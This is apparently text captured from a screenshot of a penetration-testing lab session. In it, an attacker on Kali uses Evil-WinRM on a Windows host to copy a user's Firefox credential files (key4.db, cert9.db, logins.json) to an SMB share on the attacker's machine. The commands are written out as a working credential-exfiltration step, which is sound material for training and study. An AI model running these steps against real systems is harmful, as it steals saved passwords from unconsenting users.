 File Machine View Input Devices Help
Applications Places Terminator Jul 16 11:20
kali@kali: ~/Desktop/CyberSecLabs/Dictionary
kali@kali: ~/Desktop/CyberSecLabs/Dictionary 173x42
-a---- 6/6/2020 12:07 PM 508 pkcs11.txt
-a---- 6/6/2020 12:17 PM 5242880 places.sqlite
-a---- 6/6/2020 12:17 PM 11054 prefs.js
-a---- 6/6/2020 12:08 PM 65536 protections.sqlite
-a---- 6/6/2020 12:17 PM 2688 search.json.mozlz4
-a---- 6/6/2020 12:17 PM 0 SecurityPreloadState.txt
-a---- 6/6/2020 12:17 PM 288 sessionCheckpoints.json
-a---- 6/6/2020 12:17 PM 1193 sessionstore.jsonlz4
-a---- 6/6/2020 12:14 PM 817 shield-preference-experiments.json
-a---- 6/6/2020 12:17 PM 1079 SiteSecurityServiceState.txt
-a---- 6/6/2020 12:17 PM 4096 storage.sqlite
-a---- 6/6/2020 12:07 PM 50 times.json
-a---- 6/6/2020 12:17 PM 0 TRRBlacklist.txt
-a---- 6/6/2020 12:17 PM 98304 webappsstore.sqlite
-a---- 6/6/2020 12:17 PM 395 xulstore.json
*Evil-WinRM* PS C:\Users\BACKUP-Izabel\AppData\Roaming\Mozilla\Firefox\Profiles\65wr35iv.default-release> copy key4.db //10.10.0.16/share
*Evil-WinRM* PS C:\Users\BACKUP-Izabel\AppData\Roaming\Mozilla\Firefox\Profiles\65wr35iv.default-release> copy cert9.db //10.10.0.16/share
*Evil-WinRM* PS C:\Users\BACKUP-Izabel\AppData\Roaming\Mozilla\Firefox\Profiles\65wr35iv.default-release> copy logins.json //10.10.0.16/share
*Evil-WinRM* PS C:\Users\BACKUP-Izabel\AppData\Roaming\Mozilla\Firefox\Profiles\65wr35iv.default-release> copy signons.json //10.10.0.16/share
Cannot find path 'C:\Users\BACKUP-Izabel\AppData\Roaming\Mozilla\Firefox\Profiles\65wr35iv.default-release\signons.json' because it does not exist.
At line:1 char:1
+ copy signons.json //10.10.0.16/share
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (C:\Users\BACKUP...se\signons.json:String) [Copy-Item], ItemNotFoundException
+ FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.CopyItemCommand
*Evil-WinRM* PS C:\Users\BACKUP-Izabel\AppData\Roaming\Mozilla\Firefox\Profiles\65wr35iv.default-release>
Warning: Press "y" to exit, press any other key to continue
Info: Exiting...
Error: An error of type Interrupt happened, message is
Error: Exiting with code 1
(kali㉿kali)-[~/Desktop/CyberSecLabs/Dictionary]
$